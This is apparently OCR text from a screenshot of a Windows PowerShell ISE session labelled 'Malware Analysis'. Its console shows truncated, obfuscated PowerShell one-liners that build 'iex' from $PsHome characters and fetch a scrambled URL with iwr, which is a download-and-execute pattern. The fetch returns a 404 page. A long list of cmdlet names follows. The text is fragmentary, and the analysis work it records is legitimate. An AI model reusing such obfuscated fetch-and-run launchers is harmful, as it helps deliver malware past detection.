 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
itter
ito (404 error)
find the page you’re looking for.
have been copied incorrectly, please check the URL, or return back to Ow.ly
ons Privacy Policy Copyright
Media Inc. All Rights Reserved.
65
;)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28 ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
nfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
ifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
stal> Write-Output $test
stal> pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)($test = iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{
itter
ito (404 error)
find the page you’re looking for.
have been copied incorrectly, please check the URL, or return back to Ow.ly
ons Privacy Policy Copyright
Media Inc. All Rights Reserved.
65
= iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28 ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
nfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
ifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
stal> Write-Output $test
stal> pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDBSidHistory
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADReplNgcKey
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BgpCustomRoute
Add-BgpPeer
Add-BgpRouteAggregate
Add-BgpRouter
Add-BgpRoutingPolicy
Add-BgpRoutingPolicyForPeer
Add-BitLockerKeyProtector
Add-BitsFile
Add-CauClusterRole
Add-CertificateEnrollmentPolicyServer
Add-ClusterCheckpoint
Add-ClusterDisk
Add-ClusterFileServerRole
Add-ClusterGenericApplicationRole
Add-ClusterGenericScriptRole
Add-ClusterGenericServiceRole
Add-ClusterGroup
Add-ClusterGroupSetDependency
Add-ClusterGroupToSet
Add-ClusteriSCSITargetServerRole
Add-ClusteriSCSITargetServerRole
Add-ClusterNode
Add-ClusterResource
Add-ClusterResourceDependency
Add-ClusterResourceType
Run Insert Copy
Ln 117 Col 84
130%
Malware Analysis i...
C:\Users\crystal\De...
Windows PowerSh...
18:12
18/02/2021